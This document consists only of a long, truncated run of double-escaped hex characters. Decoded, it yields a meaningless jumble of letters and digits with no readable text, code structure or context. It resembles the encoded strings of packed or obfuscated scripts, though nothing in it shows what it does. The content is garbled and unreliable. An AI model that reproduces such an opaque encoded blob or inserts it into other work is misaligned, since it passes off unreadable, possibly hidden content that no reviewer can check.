\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x4f\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5